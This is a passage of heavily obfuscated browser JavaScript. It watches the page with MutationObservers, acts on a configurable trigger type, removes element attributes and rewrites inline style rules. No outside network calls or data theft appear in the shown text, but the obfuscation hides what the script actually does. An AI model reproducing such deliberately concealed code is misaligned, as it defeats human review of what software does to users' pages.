x516afc:0x48d,_0x1bd7ea:0x13bb,_0x30e106:0x126a,_0x24b1f3:0x106f,_0x1a10ae:0xd83,_0x5444bd:0xeb8,_0x93a2c2:0x10ab,_0x4bc4c9:0x11d1,_0x2372fc:0x5cc,_0x399963:0x3e,_0x288830:0xb33,_0x5dfbbd:0x216,_0x373258:0x608,_0xb0abd2:0xbf5,_0x39fc4e:0x4d1,_0x2c7166:0xb64,_0xb676b3:0x829,_0x1e883c:0x366,_0x2cc502:0x87,_0x64ca0:0x6d1,_0x34b4fc:0x157,_0x47c951:0xaad,_0x2838d6:0xf62,_0x585931:0x5fd,_0x50b29e:0x544,_0x240a34:0x921,_0x2b6aba:0x903,_0x5bbed8:0x9fc,_0xda2a47:0xbaa,_0x4d35f9:0x6c5,_0x1caf17:0x29e,_0x10f605:0x8af,_0x2ab425:0x3ce,_0x3b6fee:0xa45,_0x3f7c9e:0xbdb,_0x4957ca:0x6a5,_0x66db6b:0x413,_0x3a2858:0xdd8,_0x433e4d:0x473,_0x2d374a:0x141d,_0x417e12:0x959,_0x2d2cde:0x5e2,_0x542038:0x6f8,_0x4ab083:0xc91,_0x230098:0x92f,_0x36f643:0x218,_0x48fed1:0x657,_0x95fbf4:0x6d7,_0xdaaf33:0xab8,_0x3b7906:0x98a,_0x7f4875:0x3a1,_0x3fb19a:0x2fc,_0x25e89e:0x3b9,_0x3210d7:0x12df,_0x21b6b0:0xed9,_0x5b31a9:0xd9d,_0xeb281:0xf19,_0x35106d:0x7d7,_0x8ab50b:0xc9e,_0xcec400:0x354,_0x22e589:0x92a,_0x461041:0xdc,_0x229a7e:0x388,_0x18ca3e:0x151,_0x287942:0xa3,_0x359765:0x6c6,_0x525bc8:0x145,_0x583cb0:0x147e,_0x3fba9c:0xc5b,_0x302120:0xec3,_0x1af325:0xa5b,_0x17a206:0xf97,_0x16d017:0xaf7,_0x2c4909:0xf5,_0x6f7a58:0x33c,_0x295316:0x59a,_0x5b7638:0x84,_0x162596:0xd27},_0x4475b9={_0x499e30:0x916,_0x37bf52:0x6aa,_0x4a7018:0x34f,_0x27870d:0x709,_0x21e7f3:0x82a,_0x492cbd:0x297,_0x3adf4a:0xc4b,_0x3ff8d0:0x4c0,_0x2293e2:0xb,_0x4c9703:0x98f,_0x3a3bc8:0x5a1,_0x326783:0x8ec,_0x3c2dd5:0x629,_0x3953ad:0xb6d,_0x381ad5:0x5aa,_0x3a9cf8:0xdd4,_0x32ecc8:0x846,_0x1e37b2:0x816,_0xb11d24:0x39f,_0x1d8d90:0xd19,_0x504230:0xb4d,_0x3a4c78:0xc26,_0xfe22ea:0xea,_0x31d6cb:0x499,_0x1ae850:0x8b6,_0x5a1a19:0x821,_0x4da167:0x6e0,_0x399e66:0x3cc,_0x1fc84f:0x1c7,_0x7f1347:0x764,_0x385341:0x7e9,_0x3d0631:0x666,_0x3a18a9:0xb1a,_0x2ba82e:0x7cc,_0x6c9780:0x471,_0x2aecde:0x8c0,_0xf3decb:0x72d,_0x454f43:0x3d3,_0x97807d:0x56a,_0x3626b5:0xcb4},_0x159c69={_0x52989c:0xeb,_0x5afddb:0x36b},_0x1603f8={_0x1c0d77:0x4ac,_0x453369:0x4f8,_0x2ed608:0x819,_0xcb9918:0x177},_0xd1c10f={_0x501803:0x1099,_0x36ea03:0xb24,_0xb9ba2d:0x8f6,_0x43e5b2:0x69b,_0x35c522:0x6a8,_0x17fed5:0x1c6,_0x5f4f9f:0x362,_0x4885fc:0xc6,_0x552108:0x3df,_0x5769a6:0x7f7,_0x31842e:0xdbf,_0x3da74a:0xd14,_0x5f4311:0x35d,_0xfca707:0x637,_0x29825f:0x341,_0x1b1ef1:0x272,_0x46ea4a:0x42d,_0x42d382:0x79,_0x2bc316:0x193,_0x1f334b:0x27c,_0x59146b:0x381,_0x2367c1:0x215},_0x35d77b={_0x3fb017:0x65b,_0x585b8f:0x2f7,_0x2ce4f9:0x1bf,_0xdee7fd:0x5bd,_0x5a989a:0x985,_0x549ea5:0xe9e,_0x1713ef:0x18a,_0x55036a:0x517,_0x5f135b:0x43d,_0x5d3ebf:0x345,_0x50e37e:0x4f5,_0x1de834:0x4dc,_0x2bc258:0x431,_0x2ce69f:0xda7,_0xad0b23:0x7af},_0x55c34b={_0x5bf7ad:0x12b4,_0x557ba8:0xd43,_0x530356:0x1039,_0x3118ed:0x20d,_0x30020d:0xd2a,_0x2b6098:0x7f8,_0x2633c2:0x6cd,_0x3936ee:0x680,_0x1a4ab5:0xd97,_0x4e7ee3:0x5e6,_0xd02008:0xd93,_0x58605f:0x22,_0x28f26e:0x943,_0x3d9d9f:0x5bc,_0x3faf81:0xa41,_0x55f220:0x867,_0x5cd14b:0xae8,_0x1aac5d:0x11ed,_0x57e056:0x919,_0x237626:0x823,_0x2ed7e8:0x40e},_0x4a3e32={_0x520927:0xb8,_0xccd93c:0x1c3},_0x34d55a={_0x53a864:0x69c},_0x26fea6={_0x450266:0xa8,_0x31f373:0x3ad,_0x2ad63a:0x50b},_0x2cd5df={_0x20dda0:0x479},_0x30315c={_0x52ec3b:0x441,_0x4061c3:0xaa,_0x45b5aa:0x1b1,_0x53c0b8:0x211,_0x2739a2:0x93a,_0x1d1d2a:0x347,_0x812d8e:0xcb0,_0x188813:0x7a7,_0x1ce1e3:0xa1,_0x16a740:0x931,_0x2b9691:0x9de},_0x2ab443={_0xa7dec8:0x38,_0x5aaa73:0x50f},_0x35eac0={_0x520517:0xdf,_0x2d25bc:0x50a},_0x232aeb={_0x40d3b4:0x6a,_0x43a94f:0xfd},_0x5afe21={_0x366867:0x15e,_0x5633e9:0x329},_0x504255={_0x564bba:0x1e8},_0x1cdd3e={'oheJk':_0x37c85b[_0x5accac(0xaf2,_0x22da84._0x27bb72,_0x22da84._0x512b34,_0x22da84._0xec587e)],'gBrJj':_0x37c85b[_0x5af932(0x8e5,0x33f,0x117,_0x22da84._0x41f101)],'TIfPC':function(_0x5efa60,_0x44a61a){return _0x5efa60!==_0x44a61a},'cWlrv':'kifZq','bPIXo':function(_0x55aad3){function _0x1c2953(_0x5eed59,_0x2bfa1b,_0x57d855,_0x50468d){return _0x5af932(_0x5eed59,_0x2bfa1b-0x1c4,_0x57d855-_0x504255._0x564bba,_0x50468d- -0x17)}return _0x37c85b[_0x1c2953(-0x520,_0x287bb6._0x35ee74,-_0x287bb6._0x11f754,0x132)](_0x55aad3)},'mwuWS':function(_0x3d8669,_0x19c137){return _0x3d8669<_0x19c137},'ITXRB':function(_0x1d3264,_0x29bfcc){return _0x1d3264+_0x29bfcc},'ExmIF':_0x37c85b.vkBCa,'IWpMW':'oeccc','GyQgc':_0x5af932(0x6d8,_0x22da84._0x42e5d7,-_0x22da84._0x37a06c,0x33c),'DpNKl':_0x5accac(_0x22da84._0x2c8387,0x75b,0x99b,0xa1a),'JaMIh':function(_0x4efed4,_0x586729){const _0x3b34d1={_0xf9ce72:0x171};function _0x2ab2d2(_0x39b970,_0xa11a7c,_0x3aaf7c,_0x17479b){return _0x5af932(_0x17479b,_0xa11a7c-_0x3b34d1._0xf9ce72,_0x3aaf7c-0x80,_0x39b970- -0xdf)}return _0x37c85b[_0x2ab2d2(0x1ff,-_0x5afe21._0x366867,-0x2c5,-_0x5afe21._0x5633e9)](_0x4efed4,_0x586729)},'dkjOy':_0x5accac(0x4ca,_0x22da84._0x1a3424,0x7af,0x79b),'RXuES':_0x5af932(_0x22da84._0x59811e,_0x22da84._0x4918db,0xb09,_0x22da84._0x53ebf9),'mkJbW':function(_0x225204,_0x4b874e,_0x180117){function _0x5b1223(_0x13cb9d,_0x153e3b,_0x33cf82,_0x123d70){return _0x5af932(_0x13cb9d,_0x153e3b-_0x232aeb._0x40d3b4,_0x33cf82-_0x232aeb._0x43a94f,_0x153e3b-0xd4)}return _0x37c85b[_0x5b1223(-_0x5f2548._0xdb225e,_0x5f2548._0x4ba331,_0x5f2548._0x5cfb51,-_0x5f2548._0x531f0d)](_0x225204,_0x4b874e,_0x180117)},'zffAv':function(_0x3f3963,_0x7f8c82){return _0x3f3963===_0x7f8c82},'WtTMA':function(_0x1e10f6,_0x563b65){function _0x54fd15(_0x5ebfce,_0x39781b,_0x579cc9,_0x121876){return _0x5accac(_0x5ebfce-0x161,_0x579cc9,_0x579cc9-_0x35eac0._0x520517,_0x5ebfce- -_0x35eac0._0x2d25bc)}return _0x37c85b[_0x54fd15(0x9e6,0xa32,0xe34,0x9c5)](_0x1e10f6,_0x563b65)},'RTdQw':_0x37c85b[_0x5af932(_0x22da84._0x485165,0x23b,_0x22da84._0x2c34ac,0x540)],'JqxeU':_0x37c85b.QSJYV,'lMWwR':_0x5accac(_0x22da84._0x169628,0x988,_0x22da84._0x98b3e9,0xcac)+_0x5accac(_0x22da84._0x33a69b,0x9d6,0x8a5,_0x22da84._0x2936ca)+_0x5af932(0x636,0x749,0xdff,_0x22da84._0x12c456),'NAwSV':_0x37c85b[_0x5accac(_0x22da84._0x1c5f95,0xa85,0x106e,0xefc)],'ewAGm':function(_0x2f47d9,_0x37eb17){return _0x2f47d9===_0x37eb17},'HzejR':_0x37c85b[_0x5af932(-0x57f,-_0x22da84._0x2b2d4c,-_0x22da84._0x49dd49,_0x22da84._0x60f90a)],'lURqO':function(_0x43b798,_0x476d8f){function _0x1f3a99(_0x3e9135,_0x1e3e3a,_0x7c8eef,_0xad3136){return _0x5af932(_0xad3136,_0x1e3e3a-0x67,_0x7c8eef-_0x2ab443._0xa7dec8,_0x7c8eef-_0x2ab443._0x5aaa73)}return _0x37c85b[_0x1f3a99(0xb71,_0x402291._0x15ee2a,0xedb,0x137b)](_0x43b798,_0x476d8f)},'YNDBX':_0x5accac(0xfc7,0x938,_0x22da84._0x1b8d0e,_0x22da84._0x10cbdd),'EqUAo':_0x5af932(0x84,_0x22da84._0x1d5b27,0x2f2,_0x22da84._0x4f461d)+_0x5accac(0xa0a,0xe12,_0x22da84._0x877442,0xff1)+_0x5accac(_0x22da84._0x585bb4,_0x22da84._0x2e0cff,0xe98,0x85e)+'anning\x20fie'+_0x5af932(0x5a8,-0x73,_0x22da84._0x1168b,_0x22da84._0x1fd33c),'NgZqj':function(_0x198070,_0x1e5ce8){return _0x198070(_0x1e5ce8)}};if(_0x176017.debugMode){if(_0x37c85b[_0x5accac(0x214,0x6dd,0x53a,_0x22da84._0x5302f2)](_0x37c85b[_0x5af932(_0x22da84._0x19ca28,_0x22da84._0x3e9c8c,0x21e,_0x22da84._0x306494)],_0x37c85b[_0x5af932(_0x22da84._0x194c9d,_0x22da84._0x20112a,-_0x22da84._0xe8736b,0x26d)])){const _0x18791a=_0x53ac97[_0x5af932(0x807,0xcbb,_0x22da84._0x4eb6c2,0x963)+_0x5accac(0xd2e,_0x22da84._0x3dd369,0x70f,0xabb)](_0x2fee7e[_0x5af932(_0x22da84._0x57d893,0x90c,0x849,_0x22da84._0x55884a)+_0x5accac(0x1025,0x896,_0x22da84._0x48169e,0xa0b)]);if(!_0x18791a)return}else console[_0x5af932(0x565,-0x325,_0x22da84._0x5b60b2,0x264)]('DOM\x20and\x20bo'+'dy\x20ready,\x20'+'initializi'+_0x5accac(_0x22da84._0x4db9f8,0x85f,_0x22da84._0x33e2d4,_0x22da84._0x5ca6c6)+'\x20script')}_0x176017[_0x5af932(-_0x22da84._0x1d4662,-_0x22da84._0x221335,_0x22da84._0x275a1d,_0x22da84._0x413f9c)+_0x5accac(_0x22da84._0x44bfdd,_0x22da84._0x1ac53d,_0x22da84._0x1412e4,0x8b9)]&&_0x37c85b[_0x5accac(0x8ae,0xa88,0x816,_0x22da84._0x41d86d)](_0x3d7a58);if(_0x176017[_0x5accac(_0x22da84._0x467515,_0x22da84._0x2dedae,_0x22da84._0x245032,0x91b)+_0x5af932(_0x22da84._0x32606c,0x908,0x16,_0x22da84._0x14a930)]){if(_0x37c85b[_0x5af932(0x191,_0x22da84._0x3c6579,-_0x22da84._0x51319c,0xd1)](_0x5af932(_0x22da84._0x4273de,0x343,0x98f,0x80b),_0x37c85b[_0x5af932(_0x22da84._0xae2af,0xe8b,0xf53,0x9b3)])){const _0x21836a={_0x3c02d:0xe1,_0x25c32c:0x291};if(!_0x112999)return _0x1114f3;const _0x577826=_0x4d495b[_0x5accac(0x561,0x6a3,0x313,_0x22da84._0x4b0d14)]('\x0a'),_0x369f6a=_0x577826[_0x5accac(0xb1d,0xe14,_0x22da84._0x134185,0x110a)](_0x26e4b0=>{const _0x574b53={_0x1c048e:0x86,_0x5822cf:0xf5};function _0x1d4a6e(_0xd9a1ca,_0x56e54a,_0x327bff,_0x434e7f){return _0x5af932(_0x327bff,_0x56e54a-0x9a,_0x327bff-_0x21836a._0x3c02d,_0xd9a1ca-_0x21836a._0x25c32c)}function _0x5f3171(_0x20c06b,_0x31902b,_0x312d6d,_0x53f872){return _0x5af932(_0x312d6d,_0x31902b-_0x574b53._0x1c048e,_0x312d6d-_0x574b53._0x5822cf,_0x31902b-0x37e)}const _0x20490d=_0x26e4b0.trim();if(_0x20490d[_0x1d4a6e(_0x30315c._0x52ec3b,_0x30315c._0x4061c3,_0x30315c._0x45b5aa,-_0x30315c._0x53c0b8)](':')&&_0x20490d.includes(';')){if(!_0x20490d[_0x1d4a6e(0x441,_0x30315c._0x2739a2,_0x30315c._0x1d1d2a,0x421)](_0x1cdd3e[_0x1d4a6e(0x68b,_0x30315c._0x812d8e,0x128,0xad9)]))return _0x26e4b0[_0x1d4a6e(0x5ba,_0x30315c._0x188813,-_0x30315c._0x1ce1e3,0x722)](new _0x7175ac(';','g'),_0x1cdd3e[_0x5f3171(0x60c,_0x30315c._0x16a740,0xd07,_0x30315c._0x2b9691)])}return _0x26e4b0});return _0x369f6a[_0x5accac(0xbf6,0xd6a,0x159f,0xf3d)]('\x0a')}else _0x1b7c86()}_0x52d1bd();function _0x5accac(_0x3dfa4e,_0x5eb3e3,_0x4f8d5f,_0x29a11e){return _0x30850b(_0x3dfa4e-0x1b0,_0x5eb3e3,_0x29a11e-_0x2cd5df._0x20dda0,_0x29a11e-0x27)}_0x36170a=new MutationObserver(_0x496a52=>{const _0x1e36e5={_0x15f6a7:0xcb4,_0x985965:0xd4d,_0x5ec280:0x10e6,_0x4e1fe0:0x1315,_0x2845f1:0xd53,_0x1d1a76:0x99a,_0x4becee:0x125d,_0x28bf99:0x165,_0x2cd49f:0x98b,_0x1bfcbd:0x540,_0x19a007:0xb40,_0x21dba2:0xe3c,_0x162485:0x350,_0x5057c2:0x9cc,_0x5989af:0x75f,_0x4f9eca:0xe97,_0x146b3d:0x87f,_0x1e62c8:0xd51,_0x5dea05:0x41c,_0x3609f2:0x3d3,_0x590283:0x5c1,_0x357164:0x2a7,_0x52e519:0x2bf,_0x4556b4:0x706,_0x38c89b:0x798,_0x349380:0xb89,_0x3f200a:0xdb6,_0x4f7847:0x1388},_0x1a8863={_0x164e22:0x2e,_0x368108:0x212,_0x30a327:0xb0,_0x2f431e:0xa0b,_0x128af8:0x5b9,_0x466a7c:0x266,_0x1a5e93:0x67a,_0x1df6ef:0x6de,_0x1944ed:0x418},_0x491ee2={_0x42f621:0x49a,_0x50d21d:0xad},_0x2e93d5={_0x58fd10:0x8d},_0x36a275={_0x44d752:0x72},_0x1d7f6c={'mjMBz':_0x292ba2[_0x2a4794(_0x2644e8._0x4fa0f0,_0x2644e8._0x48ecf0,_0x2644e8._0x9daf49,_0x2644e8._0x8aed1f)],'JJgZZ':function(_0x37a5bf,_0x1f9a27){function _0x3a70aa(_0x79b9db,_0x2f60fc,_0x53ea29,_0x4c1af3){return _0x2a4794(_0x79b9db-_0x36a275._0x44d752,_0x2f60fc-0x74,_0x4c1af3,_0x79b9db- -0x3c2)}return _0x292ba2[_0x3a70aa(_0x26fea6._0x450266,-_0x26fea6._0x31f373,-_0x26fea6._0x2ad63a,0x475)](_0x37a5bf,_0x1f9a27)},'ZLRFr':_0x2a4794(0x371,0xc30,0x4a4,_0x2644e8._0x4a5aec),'yjzoT':_0x292ba2[_0x2a4794(0x374,0x935,_0x2644e8._0x4a2d63,_0x2644e8._0x248f65)],'xcTwr':function(_0x572d6a,_0x456149){return _0x292ba2.GXMUg(_0x572d6a,_0x456149)}};function _0x27c10e(_0x103da0,_0x3717a5,_0x4bb59d,_0x3e0aba){return _0x5accac(_0x103da0-0x150,_0x3717a5,_0x4bb59d-0x18f,_0x103da0- -_0x34d55a._0x53a864)}function _0x2a4794(_0x715560,_0xa6b47d,_0x414a98,_0x5bc294){return _0x5accac(_0x715560-_0x4a3e32._0x520927,_0x414a98,_0x414a98-_0x4a3e32._0xccd93c,_0x5bc294- -0x28)}_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,-_0x2644e8._0x2fbf13,_0x2644e8._0x23c8fb,_0x2644e8._0x4f93ee)]===_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,0x3aa,_0x2644e8._0x55c551,-_0x2644e8._0x2e1d21)]?_0x496a52[_0x27c10e(-_0x2644e8._0x50ecc2,-0x518,-_0x2644e8._0x4aef0f,0x446)](_0xf14b28=>{const _0x2c5b77={_0x1eb02c:0x103};function _0x21a1aa(_0x2e7959,_0x144f0c,_0xbf33b4,_0x1d675e){return _0x2a4794(_0x2e7959-_0x2e93d5._0x58fd10,_0x144f0c-0xa,_0xbf33b4,_0x1d675e- -0x2f9)}function _0x414acf(_0x5642ee,_0x1e472d,_0x58c344,_0x1fc042){return _0x27c10e(_0x1fc042-_0x491ee2._0x42f621,_0x58c344,_0x58c344-_0x491ee2._0x50d21d,_0x1fc042-0x13f)}_0x1cdd3e[_0x414acf(0x212,0x262,0x8fe,0x6b0)](_0x1cdd3e[_0x21a1aa(_0x1e36e5._0x15f6a7,_0x1e36e5._0x985965,0x68a,0xcc3)],_0x414acf(_0x1e36e5._0x5ec280,_0x1e36e5._0x4e1fe0,0x105c,_0x1e36e5._0x2845f1))?(_0x532a11[_0x21a1aa(0xd36,0x8ab,_0x1e36e5._0x1d1a76,0x89a)][_0x414acf(0xfc2,_0x1e36e5._0x4becee,0x113d,0xdf7)]='',_0xb38eb[_0x21a1aa(0x49b,-_0x1e36e5._0x28bf99,0x9fc,0x47f)+'ibute'](_0x21a1aa(0xfdc,0x7e8,0x53f,_0x1e36e5._0x2cd49f)+_0x21a1aa(0xc62,0xf9c,_0x1e36e5._0x1bfcbd,0xa64)+'ple'),_0x29f954[_0x21a1aa(0xb4b,0xed8,_0x1e36e5._0x19a007,_0x1e36e5._0x21dba2)]&&_0xa92897[_0x414acf(0x333,0x217,0x670,0x64f)](_0x414acf(_0x1e36e5._0x162485,_0x1e36e5._0x5057c2,0xcdb,_0x1e36e5._0x5989af)+_0x21a1aa(_0x1e36e5._0x4f9eca,_0x1e36e5._0x146b3d,_0x1e36e5._0x1e62c8,0xa6c)+_0x414acf(_0x1e36e5._0x5dea05,_0x1e36e5._0x3609f2,0x234,0x788)+_0x414acf(_0x1e36e5._0x590283,_0x1e36e5._0x357164,0x1e5,0x5cf)+':',_0x504ced[_0x414acf(_0x1e36e5._0x52e519,_0x1e36e5._0x4556b4,_0x1e36e5._0x38c89b,0x75d)]||_0x59ea86.tagName)):_0xf14b28[_0x414acf(_0x1e36e5._0x349380,_0x1e36e5._0x3f200a,_0x1e36e5._0x4f7847,0xd4d)].forEach(_0x5cb812=>{const _0x52bba9={_0x38057f:0xdb,_0x5cafd9:0x555},_0x626393={};function _0x5d3e48(_0x587c01,_0xe8f059,_0x3b25d0,_0x34b041){return _0x414acf(_0x587c01-0x17a,_0xe8f059-_0x52bba9._0x38057f,_0xe8f059,_0x587c01- -_0x52bba9._0x5cafd9)}function _0xb1aa52(_0x3cffe4,_0x54fb23,_0x73f699,_0x282486){return _0x21a1aa(_0x3cffe4-_0x2c5b77._0x1eb02c,_0x54fb23-0xa,_0x54fb23,_0x73f699- -0x447)}_0x626393.OTSol=_0x1d7f6c[_0xb1aa52(0x4e1,-0x169,-0x23,_0x1a8863._0x164e22)];const _0x1c66d4=_0x626393;_0x1d7f6c[_0x5d3e48(-_0x1a8863._0x368108,-0x791,-_0x1a8863._0x30a327,0x421)](_0x1d7f6c.ZLRFr,_0x1d7f6c[_0xb1aa52(0x466,0x9f4,0x3ad,0x71a)])?_0x2a773f.log(_0x1c66d4[_0xb1aa52(_0x1a8863._0x2f431e,_0x1a8863._0x128af8,0x466,_0x1a8863._0x466a7c)]):_0x5cb812[_0xb1aa52(0x8a5,0x61f,0x4a3,_0x1a8863._0x1a5e93)]===-0x2353+0x3*-0x71f+0x38b1&&(_0x5cb812.matches(_0x1d7f6c.yjzoT)&&_0x1d7f6c[_0x5d3e48(0x6c2,_0x1a8863._0x1df6ef,0x4be,_0x1a8863._0x1944ed)](_0x1ab7d0,_0x5cb812),_0x52d1bd(_0x5cb812))})}):(_0x1cdd3e[_0x27c10e(-0x149,_0x2644e8._0x1f9aa8,-0x5b1,0x39d)](_0x35bf58),_0x7761fd&&_0x1cdd3e[_0x27c10e(_0x2644e8._0x1b02d2,0x168,-_0x2644e8._0x53b82a,-0x33e)](_0x23b53c,_0x338521)&&(_0x16d78e++,_0x37163c(_0x1e1d00,0xed+-0x13dc+0x2677)))});const _0x379bd7={};_0x379bd7[_0x5af932(0x26b,-_0x22da84._0x86cc6f,-0x4a3,_0x22da84._0x55b9f)]=!![],_0x379bd7[_0x5accac(_0x22da84._0x6fb22f,_0x22da84._0x41211c,_0x22da84._0x3d4510,_0x22da84._0x434b20)]=!![],_0x36170a[_0x5af932(0x83e,_0x22da84._0xea2fe6,_0x22da84._0xada9b7,_0x22da84._0x2ad510)](document,_0x379bd7);(_0x176017[_0x5af932(_0x22da84._0x34b19e,0xafc,_0x22da84._0x11b407,0x4a2)+'e']===_0x5accac(_0x22da84._0x2f2550,0x130,0x1ab,_0x22da84._0xdb22fd)||_0x176017[_0x5accac(_0x22da84._0x45edfe,_0x22da84._0x43243d,0xc25,_0x22da84._0x4b0e82)+'e']===_0x37c85b.snoxv)&&(_0x37c85b[_0x5accac(_0x22da84._0x4171aa,0x102b,0xdf3,0xfb9)]('HxNtA',_0x5af932(-_0x22da84._0x151f1d,-_0x22da84._0x3f7037,0x2ba,0xa8))?document[_0x5af932(-0xe,-0xf0,-_0x22da84._0x5ada2c,_0x22da84._0x2d02af)][_0x5accac(_0x22da84._0xdcd29c,0x787,0x92e,0x7c8)+_0x5accac(_0x22da84._0x95f381,_0x22da84._0x45b082,_0x22da84._0x4976a0,0xb69)](_0x37c85b[_0x5af932(_0x22da84._0x419601,-0x3a5,0x54f,0x94)],_0x64970d,!![]):_0x487000[_0x5af932(_0x22da84._0x561bc9,-_0x22da84._0x57e3a2,-_0x22da84._0x13c4b7,0x279)][_0x5accac(0xddd,0xdf2,_0x22da84._0xefd1db,_0x22da84._0x473432)][_0x5accac(_0x22da84._0x45ec5e,_0x22da84._0x4cf155,_0x22da84._0x1e1c01,0xff9)]=_0x5accac(0xc99,0xe8f,_0x22da84._0x2464f5,0x9a6));if(_0x176017['triggerTyp'+'e']===_0x37c85b.eRpVZ||_0x37c85b[_0x5accac(_0x22da84._0x1c9ff8,_0x22da84._0x32800f,_0x22da84._0x1ce092,0x600)](_0x176017[_0x5accac(0x457,_0x22da84._0x150685,0xeb6,_0x22da84._0x4b0e82)+'e'],_0x37c85b[_0x5accac(0x111b,0x7cd,0xb0f,_0x22da84._0x4d40ac)])){if(_0x37c85b[_0x5accac(_0x22da84._0x43bbd0,_0x22da84._0x5d6bf0,0xc61,0x600)](_0x37c85b.vxLUi,_0x37c85b[_0x5af932(0xe4c,_0x22da84._0x2e7026,0xec2,0x9fc)]))_0x37c85b[_0x5af932(_0x22da84._0x53625c,_0x22da84._0x1cb1e3,_0x22da84._0x345ba1,0x909)](_0x3811f1);else{_0x41f61f=![];return}}_0x176017['triggerTyp'+'e']===_0x37c85b[_0x5af932(0xa37,0x71a,0x6ec,0xad3)]&&_0x37c85b[_0x5accac(0x8fa,_0x22da84._0x2b991d,_0x22da84._0x2b5d65,0x5d0)](_0xca5323);if(_0x176017[_0x5af932(_0x22da84._0x1aa84a,0x73a,0x180,0x27e)+_0x5accac(0xc52,_0x22da84._0x15f5c2,_0x22da84._0x128233,0xc85)]&&_0x37c85b[_0x5af932(_0x22da84._0x4c4790,_0x22da84._0x5c1461,_0x22da84._0x23807a,_0x22da84._0x4be77b)](_0x176017[_0x5accac(_0x22da84._0x48184b,_0x22da84._0x5f3477,_0x22da84._0x2e4071,0x86b)+_0x5af932(0x11,_0x22da84._0x3c8411,0xa21,0x698)][_0x5af932(_0x22da84._0x2e2316,_0x22da84._0x2e0540,_0x22da84._0x3eba0c,0x59e)],-0xb94+-0x183+0xd17)){if(_0x37c85b[_0x5accac(_0x22da84._0x18f2f2,_0x22da84._0x463f78,_0x22da84._0x9fd4f2,_0x22da84._0x26f9fe)](_0x37c85b.IVOzq,_0x37c85b[_0x5accac(0x494,_0x22da84._0xc7f1f7,_0x22da84._0x28e82c,_0x22da84._0x23ad54)])){setTimeout(_0x25113f,-0x1e2b*-0x1+0x14e2+-0x2f25*0x1),_0x37c85b[_0x5accac(_0x22da84._0x7a81ea,_0x22da84._0x2add8f,0x234,0x491)](setTimeout,_0x25113f,-0x1ec9*-0x1+-0x196a+-0x1*-0x271),_0x37c85b.SisBW(setTimeout,_0x25113f,0x85a+-0x5*0x1f7+0xd31);const _0x4a9dfb=_0x176017[_0x5af932(0x293,_0x22da84._0x5ca92d,0x28,_0x22da84._0x1ff251)+_0x5accac(0x8e9,_0x22da84._0x52fa18,_0x22da84._0x420174,0xc85)].some(_0x468b9d=>!_0x468b9d[_0x5af932(-0x34b,-0x41d,-0x146,0x71)+'diately']&&_0x468b9d[_0x5accac(0x117f,0xbec,0x1444,0x10d5)][_0x5accac(0x8a7,0xb3e,0x8a0,0xb8b)]>0x20b8+-0xf13+0x11a5*-0x1);if(_0x4a9dfb){_0x205a3e=new MutationObserver(_0x25113f);const _0x47670f={};_0x47670f[_0x5accac(0x1c1,0x4ef,_0x22da84._0x5b4ee3,0x7bd)]=!![],_0x47670f.subtree=!![],_0x47670f.attributes=!![],_0x205a3e.observe(document[_0x5af932(-0x469,_0x22da84._0x18b8f1,_0x22da84._0x5a5693,_0x22da84._0x2d02af)],_0x47670f),document['addEventLi'+_0x5accac(_0x22da84._0x184752,_0x22da84._0x2548b0,_0x22da84._0x2e524d,_0x22da84._0x5e862f)](_0x37c85b[_0x5af932(_0x22da84._0x5354b8,_0x22da84._0x4cf572,0x828,0x98b)],_0x25113f,!![])}const _0x2e52e6=()=>{const _0x4ac072={_0x2c1907:0x4db},_0x2c41d5={_0x239464:0x74},_0x129272={_0x182fe2:0x11a,_0x2d4c9d:0x10e},_0x189364={_0x4643bd:0x93f,_0x7498a1:0x4c3},_0x43b7fa={_0x12a757:0x1149},_0xcdf454={'riDQh':function(_0x15937c,_0x39339d){const _0x1f5c9e={_0x3cdf5c:0x140};function _0x528fb5(_0x511ac2,_0x316ca0,_0x161623,_0x2b632d){return _0x5f49(_0x316ca0-_0x1f5c9e._0x3cdf5c,_0x511ac2)}return _0x1cdd3e[_0x528fb5(0xbdc,0xdb0,0xd49,_0x43b7fa._0x12a757)](_0x15937c,_0x39339d)},'iwJRU':_0x54ed5a(0x2df,_0x35d77b._0x3fb017,_0x35d77b._0x585b8f,_0x35d77b._0x2ce4f9),'RuPwr':function(_0x56415d,_0x3b6c59){return _0x1cdd3e.JaMIh(_0x56415d,_0x3b6c59)},'wUTgk':_0x1cdd3e[_0x10d4c5(_0x35d77b._0xdee7fd,_0x35d77b._0x5a989a,0x1065,0xb7b)],'RXQcK':_0x1cdd3e.RXuES,'Raswg':function(_0x539311,_0x337ad3,_0x4c4121){const _0x212b37={_0x432baa:0x10a,_0x3375c7:0x393};function _0x379332(_0x171ad2,_0x54d5ed,_0x22a57e,_0x5c84f3){return _0x54ed5a(_0x171ad2-_0x212b37._0x432baa,_0x54d5ed-0x15c,_0x22a57e,_0x5c84f3-_0x212b37._0x3375c7)}return _0x1cdd3e[_0x379332(0x519,_0x189364._0x4643bd,0x6ef,_0x189364._0x7498a1)](_0x539311,_0x337ad3,_0x4c4121)}};function _0x10d4c5(_0x145ca5,_0x30e17b,_0x2f6885,_0x35699d){return _0x5accac(_0x145ca5-_0x129272._0x182fe2,_0x30e17b,_0x2f6885-_0x129272._0x2d4c9d,_0x35699d- -0x149)}function _0x54ed5a(_0x1f23f9,_0x1bb1a1,_0x4547e7,_0x3d0d90){return _0x5accac(_0x1f23f9-0x98,_0x4547e7,_0x4547e7-_0x2c41d5._0x239464,_0x3d0d90- -0x46a)}const _0x391a64=document[_0x54ed5a(0x924,0x7f2,_0x35d77b._0x549ea5,0xae6)+'torAll'](_0x54ed5a(-_0x35d77b._0x1713ef,_0x35d77b._0x55036a,_0x35d77b._0x5f135b,_0x35d77b._0x5d3ebf)+_0x54ed5a(_0x35d77b._0x50e37e,_0x35d77b._0x1de834,0x570,0x205)+_0x54ed5a(0xad6,_0x35d77b._0x2bc258,_0x35d77b._0x2ce69f,_0x35d77b._0xad0b23));_0x391a64.forEach(_0x46a228=>{const 